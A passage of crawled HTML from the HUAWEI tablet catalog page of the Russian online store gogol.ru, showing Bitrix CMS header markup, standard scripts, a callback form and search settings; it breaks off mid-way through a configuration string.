

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gogol.ru/catalog/planshety/
body_size: 186173
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1692976739" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta property="og:title" content="Интернет-магазин GOGOL.RU" />
		<meta property="og:description" content="ИНТЕРНЕТ МАГАЗИН НОМЕР ОДИН – GOGOL.RU : товары для дома и интерьера – гладильные доски, сушки для белья, вешалки, стремянки, стулья; телевизоры, смартфоны, ноутбуки, мониторы . Новые скидки каждый день, не пропустите! Доставка по всей России." />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://gogol.ru" />
		<meta property="og:site_name" content="gogol.ru" />
																																				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="DELUXE" />
<meta name="description" content="Купить планшеты HUAWEI (Хуавей) по низкой цене в Москве • Выгодные цены на смартфоны, ноутбуки и другие товары • Доставка по Москве и России • Большой выбор аксессуаров • Скидки и рассрочка для покупателей • Интернет-магазин Gogol.ru  • Тел.: +7 (495) 229-39-99 (Ежедневно с 10-00 до 22-00)" />
<link href="/bitrix/cache/css/s1/dresscodeV2/kernel_main/kernel_main_v1.css?176906209310074" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?169297673122029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16929767302320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169297673425089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscodeV2/page_7939d8e01e51a6cb0832d9dac0b2b867/page_7939d8e01e51a6cb0832d9dac0b2b867_v1.css?176906339943047" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscodeV2/template_ee86aa157823de725f54be7693099088/template_ee86aa157823de725f54be7693099088_v1.css?1769062093342402" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?169297673620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1692976734220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>(window.BX||top.BX).message({'AMPM_MODE':false});(window.BX||top.BX).message({'MONTH_1':'Январь','MONTH_2':'Февраль','MONTH_3':'Март','MONTH_4':'Апрель','MONTH_5':'Май','MONTH_6':'Июнь','MONTH_7':'Июль','MONTH_8':'Август','MONTH_9':'Сентябрь','MONTH_10':'Октябрь','MONTH_11':'Ноябрь','MONTH_12':'Декабрь','MONTH_1_S':'января','MONTH_2_S':'февраля','MONTH_3_S':'марта','MONTH_4_S':'апреля','MONTH_5_S':'мая','MONTH_6_S':'июня','MONTH_7_S':'июля','MONTH_8_S':'августа','MONTH_9_S':'сентября','MONTH_10_S':'октября','MONTH_11_S':'ноября','MONTH_12_S':'декабря','MON_1':'янв','MON_2':'фев','MON_3':'мар','MON_4':'апр','MON_5':'май','MON_6':'июн','MON_7':'июл','MON_8':'авг','MON_9':'сен','MON_10':'окт','MON_11':'ноя','MON_12':'дек','DAY_OF_WEEK_0':'Воскресенье','DAY_OF_WEEK_1':'Понедельник','DAY_OF_WEEK_2':'Вторник','DAY_OF_WEEK_3':'Среда','DAY_OF_WEEK_4':'Четверг','DAY_OF_WEEK_5':'Пятница','DAY_OF_WEEK_6':'Суббота','DOW_0':'Вс','DOW_1':'Пн','DOW_2':'Вт','DOW_3':'Ср','DOW_4':'Чт','DOW_5':'Пт','DOW_6':'Сб','FD_SECOND_AGO_0':'#VALUE# секунд назад','FD_SECOND_AGO_1':'#VALUE# секунду назад','FD_SECOND_AGO_10_20':'#VALUE# секунд назад','FD_SECOND_AGO_MOD_1':'#VALUE# секунду назад','FD_SECOND_AGO_MOD_2_4':'#VALUE# секунды назад','FD_SECOND_AGO_MOD_OTHER':'#VALUE# секунд назад','FD_SECOND_DIFF_0':'#VALUE# секунд','FD_SECOND_DIFF_1':'#VALUE# секунда','FD_SECOND_DIFF_10_20':'#VALUE# секунд','FD_SECOND_DIFF_MOD_1':'#VALUE# секунда','FD_SECOND_DIFF_MOD_2_4':'#VALUE# секунды','FD_SECOND_DIFF_MOD_OTHER':'#VALUE# секунд','FD_SECOND_SHORT':'#VALUE#с','FD_MINUTE_AGO_0':'#VALUE# минут назад','FD_MINUTE_AGO_1':'#VALUE# минуту назад','FD_MINUTE_AGO_10_20':'#VALUE# минут назад','FD_MINUTE_AGO_MOD_1':'#VALUE# минуту назад','FD_MINUTE_AGO_MOD_2_4':'#VALUE# минуты назад','FD_MINUTE_AGO_MOD_OTHER':'#VALUE# минут назад','FD_MINUTE_DIFF_0':'#VALUE# минут','FD_MINUTE_DIFF_1':'#VALUE# минута','FD_MINUTE_DIFF_10_20':'#VALUE# минут','FD_MINUTE_DIFF_MOD_1':'#VALUE# минута','FD_MINUTE_DIFF_MOD_2_4':'#VALUE# минуты','FD_MINUTE_DIFF_MOD_OTHER':'#VALUE# минут','FD_MINUTE_0':'#VALUE# минут','FD_MINUTE_1':'#VALUE# минуту','FD_MINUTE_10_20':'#VALUE# минут','FD_MINUTE_MOD_1':'#VALUE# минуту','FD_MINUTE_MOD_2_4':'#VALUE# минуты','FD_MINUTE_MOD_OTHER':'#VALUE# минут','FD_MINUTE_SHORT':'#VALUE#мин','FD_HOUR_AGO_0':'#VALUE# часов назад','FD_HOUR_AGO_1':'#VALUE# час назад','FD_HOUR_AGO_10_20':'#VALUE# часов назад','FD_HOUR_AGO_MOD_1':'#VALUE# час назад','FD_HOUR_AGO_MOD_2_4':'#VALUE# часа назад','FD_HOUR_AGO_MOD_OTHER':'#VALUE# часов назад','FD_HOUR_DIFF_0':'#VALUE# часов','FD_HOUR_DIFF_1':'#VALUE# час','FD_HOUR_DIFF_10_20':'#VALUE# часов','FD_HOUR_DIFF_MOD_1':'#VALUE# час','FD_HOUR_DIFF_MOD_2_4':'#VALUE# часа','FD_HOUR_DIFF_MOD_OTHER':'#VALUE# часов','FD_HOUR_SHORT':'#VALUE#ч','FD_YESTERDAY':'вчера','FD_TODAY':'сегодня','FD_TOMORROW':'завтра','FD_DAY_AGO_0':'#VALUE# дней назад','FD_DAY_AGO_1':'#VALUE# день назад','FD_DAY_AGO_10_20':'#VALUE# дней назад','FD_DAY_AGO_MOD_1':'#VALUE# день назад','FD_DAY_AGO_MOD_2_4':'#VALUE# дня назад','FD_DAY_AGO_MOD_OTHER':'#VALUE# дней назад','FD_DAY_DIFF_0':'#VALUE# дней','FD_DAY_DIFF_1':'#VALUE# день','FD_DAY_DIFF_10_20':'#VALUE# дней','FD_DAY_DIFF_MOD_1':'#VALUE# день','FD_DAY_DIFF_MOD_2_4':'#VALUE# дня','FD_DAY_DIFF_MOD_OTHER':'#VALUE# дней','FD_DAY_AT_TIME':'#DAY# в #TIME#','FD_DAY_SHORT':'#VALUE#д','FD_MONTH_AGO_0':'#VALUE# месяцев назад','FD_MONTH_AGO_1':'#VALUE# месяц назад','FD_MONTH_AGO_10_20':'#VALUE# месяцев назад','FD_MONTH_AGO_MOD_1':'#VALUE# месяц назад','FD_MONTH_AGO_MOD_2_4':'#VALUE# месяца назад','FD_MONTH_AGO_MOD_OTHER':'#VALUE# месяцев назад','FD_MONTH_DIFF_0':'#VALUE# месяцев','FD_MONTH_DIFF_1':'#VALUE# месяц','FD_MONTH_DIFF_10_20':'#VALUE# месяцев','FD_MONTH_DIFF_MOD_1':'#VALUE# месяц','FD_MONTH_DIFF_MOD_2_4':'#VALUE# месяца','FD_MONTH_DIFF_MOD_OTHER':'#VALUE# месяцев','FD_MONTH_SHORT':'#VALUE#мес','FD_YEARS_AGO_0':'#VALUE# лет назад','FD_YEARS_AGO_1':'#VALUE# год назад','FD_YEARS_AGO_10_20':'#VALUE# лет назад','FD_YEARS_AGO_MOD_1':'#VALUE# год назад','FD_YEARS_AGO_MOD_2_4':'#VALUE# года назад','FD_YEARS_AGO_MOD_OTHER':'#VALUE# лет назад','FD_YEARS_DIFF_0':'#VALUE# лет','FD_YEARS_DIFF_1':'#VALUE# год','FD_YEARS_DIFF_10_20':'#VALUE# лет','FD_YEARS_DIFF_MOD_1':'#VALUE# год','FD_YEARS_DIFF_MOD_2_4':'#VALUE# года','FD_YEARS_DIFF_MOD_OTHER':'#VALUE# лет','FD_YEARS_SHORT_0':'#VALUE#л','FD_YEARS_SHORT_1':'#VALUE#г','FD_YEARS_SHORT_10_20':'#VALUE#л','FD_YEARS_SHORT_MOD_1':'#VALUE#г','FD_YEARS_SHORT_MOD_2_4':'#VALUE#г','FD_YEARS_SHORT_MOD_OTHER':'#VALUE#л','CAL_BUTTON':'Выбрать','CAL_TIME_SET':'Установить время','CAL_TIME':'Время','FD_LAST_SEEN_TOMORROW':'завтра в #TIME#','FD_LAST_SEEN_NOW':'только что','FD_LAST_SEEN_TODAY':'сегодня в #TIME#','FD_LAST_SEEN_YESTERDAY':'вчера в #TIME#','FD_LAST_SEEN_MORE_YEAR':'более года назад'});</script>
<script>(window.BX||top.BX).message({'WEEK_START':'1'});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769065297','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'afc669264d01de6ad6c662db2f3d93d8'});</script>


<script  src="/bitrix/cache/js/s1/dresscodeV2/kernel_main/kernel_main_v1.js?1769062093131251"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?169297673176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?169297673114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16929767359240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?169297673148293"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?169297673465492"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/local/components/dresscode/catalog/templates/.default/script.js','/local/components/dresscode/catalog.tags/templates/.default/script.js','/bitrix/templates/dresscodeV2/components/bitrix/catalog.smart.filter/.default/script.js','/local/components/dresscode/catalog.subscribe/templates/.default/script.js','/local/templates/dresscodeV2/js/jquery-1.11.0.min.js','/local/templates/dresscodeV2/js/jquery.easing.1.3.js','/local/templates/dresscodeV2/js/rangeSlider.js','/local/templates/dresscodeV2/js/maskedinput.js','/local/templates/dresscodeV2/js/system.js','/local/templates/dresscodeV2/js/topMenu.js','/local/templates/dresscodeV2/js/topSearch.js','/local/templates/dresscodeV2/js/dwCarousel.js','/local/templates/dresscodeV2/js/dwSlider.js','/local/templates/dresscodeV2/js/dwTimer.js','/local/templates/dresscodeV2/js/dwZoomer.js','/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu2/script.js','/bitrix/components/dresscode/sale.geo.positiion/templates/.default/script.js','/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/script.js','/local/components/dresscode/search.line/templates/version2/script.js','/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenu/script.js','/bitrix/templates/dresscodeV2/components/bitrix/catalog.bigdata.products/.default/script.js','/local/components/dresscode/catalog.product.subscribe.online/templates/.default/script.js']);</script>
<script>BX.setCSSList(['/bitrix/js/main/core/css/core_date.css','/local/components/dresscode/catalog/templates/.default/style.css','/local/components/dresscode/catalog.tags/templates/.default/style.css','/local/components/dresscode/catalog/templates/.default/bitrix/catalog.section.list/level2/style.css','/bitrix/templates/dresscodeV2/components/bitrix/catalog.smart.filter/.default/style.css','/local/components/dresscode/catalog/templates/.default/bitrix/catalog.section.list/catalog-pictures/style.css','/bitrix/templates/dresscodeV2/components/bitrix/system.pagenavigation/round/style.css','/local/components/dresscode/catalog.subscribe/templates/.default/style.css','/local/templates/dresscodeV2/fonts/roboto/roboto.css','/local/templates/dresscodeV2/themes/blue/style.css','/local/templates/dresscodeV2/headers/header3/css/style.css','/local/templates/dresscodeV2/headers/header3/css/types/type1.css','/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu2/style.css','/bitrix/components/dresscode/favorite.line/templates/version3/style.css','/bitrix/components/dresscode/compare.line/templates/version3/style.css','/bitrix/components/dresscode/sale.geo.positiion/templates/.default/style.css','/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/style.css','/local/components/dresscode/search.line/templates/version2/style.css','/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart3/style.css','/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenu/style.css','/bitrix/templates/dresscodeV2/components/bitrix/breadcrumb/.default/style.css','/bitrix/components/dresscode/products.by.filter/templates/.default/style.css','/local/components/dresscode/catalog.viewed.product/templates/.default/style.css','/bitrix/templates/dresscodeV2/components/bitrix/catalog.bigdata.products/.default/style.css','/local/templates/dresscodeV2/template_styles.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://gogol.ru/catalog/planshety/?mode=xml" />



<script  src="/bitrix/cache/js/s1/dresscodeV2/template_7f500447bbf4ae5be05ce746c2de4be1/template_7f500447bbf4ae5be05ce746c2de4be1_v1.js?1769062093284944"></script>
<script  src="/bitrix/cache/js/s1/dresscodeV2/page_709b7bfd0fc19af4007e83e5da539d9d/page_709b7bfd0fc19af4007e83e5da539d9d_v1.js?176906224632754"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "15251bcbaa36567a33ba65753dce94cb"]); _ba.push(["host", "gogol.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<title>Планшеты HUAWEI (Хуавей) купить по низкой цене в Москве | Интернет-магазин Gogol.ru</title>
	</head>
<body class="loading  panels_white">
	<div id="panel">
			</div>
	<div id="foundation">
		<div id="headerLayout">
	<div id="subHeaderLine" class="color_theme">
		<div class="limiter">
			<div class="subLineContainer">
				<div class="subLineLeft">
						<ul id="subMenu">
									<li><a href="/">Главная</a></li>
												<li><a href="/reviews/">Отзывы</a></li>
												<li><a href="/stock/">Акции</a></li>
												<li><a href="/services/">Услуги</a></li>
												<li><a href="/brands/">Бренды</a></li>
												<li><a href="/about/delivery/">Доставка</a></li>
												<li><a href="/faq/">Вопрос ответ</a></li>
												<li><a href="/blog/">Блог</a></li>
												<li><a class="selected">Каталог</a></li>
												<li><a href="/about/contacts/">Контакты</a></li>
												<li><a href="/policy/">Политика конфиденциальности</a></li>
						</ul>
				</div>
				<div class="subLineRight">
					<div class="topWishlist">
						<div id="flushTopwishlist">
							<!--'start_frame_cache_zkASNO'-->
<a class="text">
	<span class="icon"></span>
	<span class="label">Избранное</span>
	<span class="value">0</span>
</a>

<script>
	window.wishListTemplate = "version3";
</script>
<!--'end_frame_cache_zkASNO'-->						</div>
					</div>
					<div class="topCompare">
						<div id="flushTopCompare">
							<!--'start_frame_cache_yqTuxz'-->
<a class="text">
	<span class="icon"></span>
	<span class="label">Сравнение</span>
	<span class="value">0</span>
</a>

<script>
	window.compareTemplate = "version3";
</script>
<!--'end_frame_cache_yqTuxz'-->						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="subHeader3">
		<div class="limiter">
			<div class="subTable">
				<div class="subTableColumn">
					<div class="subTableContainer">
						<div id="logo">
							<a href="https://www.gogol.ru/">
	<img src="/upload/medialibrary/01c/uroqxvldziyop62bfayl4slpy7hexek8.png" width="100%:"></a>						</div>
						<div id="geoPosition">
							<ul>
								<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->							</ul>
						</div>
					</div>
				</div>
				<div class="subTableColumn">
					<div class="subTableContainer">
						<div id="topHeading">
							<div class="vertical">
								<p>Наш новый взгляд на интернет-магазин.</p>							</div>
						</div>
					</div>
				</div>
				<div class="subTableColumn">
					<div class="subTableContainer">
						<div id="topTools">
							<div id="topToolsLeft">
								<ul>
										<li class="top-auth-login"><a href="/auth/?backurl=/catalog/planshety/">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/catalog/planshety/">Регистрация</a></li>
								</ul>
							</div>
							<div id="topToolsRight">
								<a href='tel:+78007075342'><span class="heading">+7 (800) 707-53-42</span></a>								<a href='tel:+74994900342'><span class="heading">+7 (499) 490-03-42</span></a><a href="#" class="openWebFormModal link callBack" data-id="2">Заказать звонок</a>
<div class="webformModal" id="webFormDwModal_2">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="2">
																					<form name="DW_CALLBACK_FORM" action="/catalog/planshety/" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_5" value="afc669264d01de6ad6c662db2f3d93d8" /><input type="hidden" name="WEB_FORM_ID" value="2" />																					<div class="webFormModalHeading">Заказать звонок<a href="#" class="webFormModalHeadingExit"></a></div>
																					<p class="webFormDescription">Оставьте Ваше сообщение и контактные данные и наши специалисты свяжутся с Вами в ближайшее рабочее время для решения Вашего вопроса.</p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_TELEPHONE">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/d4e/9frjvwlds8ykjsonjq0rf7ya8cdqy84g.png" class="webFormItemImage" alt="Ваш телефон">
																								<div class="webFormItemLabel">Ваш телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_6" value="" size="40">																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_NAME">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/f3d/tw6zg2ny3h3crcdkbmec6fy3w29375ft.png" class="webFormItemImage" alt="Ваше имя">
																								<div class="webFormItemLabel">Ваше имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_7" value="" size="40">																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_2">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
<script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "s1";
</script>							</div>
						</div>
						<div id="topSearchLine">
							<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/local/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"2","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":[],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["COLOR","BLOG_POST_ID","BLOG_COMMENTS_CNT","OFFERS","ATT_BRAND","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","COLLECTION","TOTAL_OUTPUT_POWER","VID_ZASTECHKI","VID_SUMKI","PROFILE","VYSOTA_RUCHEK","GAS_CONTROL","WARRANTY","GRILL","MORE_PROPERTIES","GENRE","OTSEKOV","CONVECTION","INTAKE_POWER","NAZNAZHENIE","BULK","PODKLADKA","SURFACE_COATING","brand_tyres","SEASON","SEASONOST","DUST_COLLECTION","REF","COUNTRY_BRAND","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR","CML2_ARTICLE","DELIVERY","PICKUP","USER_ID","VIDEO","VOTE_COUNT","SHOW_MENU","SIMILAR_PRODUCT","RATING","RELATED_PRODUCT","VOTE_SUM","CML2_TRAITS","ID"],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"2","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":[],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["COLOR","BLOG_POST_ID","BLOG_COMMENTS_CNT","OFFERS","ATT_BRAND","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","COLLECTION","TOTAL_OUTPUT_POWER","VID_ZASTECHKI","VID_SUMKI","PROFILE","VYSOTA_RUCHEK","GAS_CONTROL","WARRANTY","GRILL","MORE_PROPERTIES","GENRE","OTSEKOV","CONVECTION","INTAKE_POWER","NAZNAZHENIE","BULK","PODKLADKA","SURFACE_COATING","brand_tyres","SEASON","SEASONOST","DUST_COLLECTION","REF","COUNTRY_BRAND","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR","CML2_ARTICLE","DELIVERY","PICKUP","USER_ID","VIDEO","VOTE_COUNT","SHOW_MENU","SIMILAR_PRODUCT","RATING","RELATED_PRODUCT","VOTE_SUM","CML2_TRAITS","ID"],"~HIDE_NOT_A